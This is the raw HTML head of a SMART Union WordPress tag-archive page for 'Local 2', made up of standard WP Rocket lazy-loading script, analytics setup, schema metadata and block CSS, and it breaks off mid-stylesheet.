

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/local-2/
body_size: 34262
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Local 2 Archives - SMART Union</title><link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-1024x461.jpg" imagesrcset="https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-1024x461.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-300x135.jpg 300w, https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-768x346.jpg 768w, https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-1536x691.jpg 1536w, https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-2048x922.jpg 2048w, https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-1200x540.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-1980x891.jpg 1980w" imagesizes="(max-width: 1024px) 100vw, 1024px" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/tag/local-2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Local 2 Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/local-2/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/local-2/","url":"https://www.smart-union.org/tag/local-2/","name":"Local 2 Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/local-2/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/local-2/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-scaled.jpg","breadcrumb":{"@id":"https://www.smart-union.org/tag/local-2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/local-2/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-scaled.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2025/01/20240924_155539-scaled.jpg","width":2560,"height":1152,"caption":"Pictured from left to right: Sr. Vice General Chairperson Michael Moore, Sr. Vice General Chairperson Kurt Christensen, Rich Deviney, Sr. Vice General Chairperson Zachary Nagy"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/local-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Local 2"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Local 2 Tag Feed" href="https://www.smart-union.org/tag/local-2/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-gallery-inline-css'>.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 